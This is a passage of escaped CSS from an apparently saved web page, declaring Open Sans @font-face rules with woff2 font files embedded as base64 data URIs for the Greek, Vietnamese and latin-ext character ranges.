vyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcRDKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1ySBrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dVNkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAi